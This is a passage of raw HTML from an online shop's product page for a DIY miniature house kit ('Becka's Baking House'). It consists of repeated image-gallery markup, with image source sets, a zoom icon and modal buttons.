        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600756394">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392600789162"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392600789162"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600789162">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392600821930"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392600821930"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600821930">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392600920234"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392600920234"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600920234">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-34019656073386"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-34019656073386"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
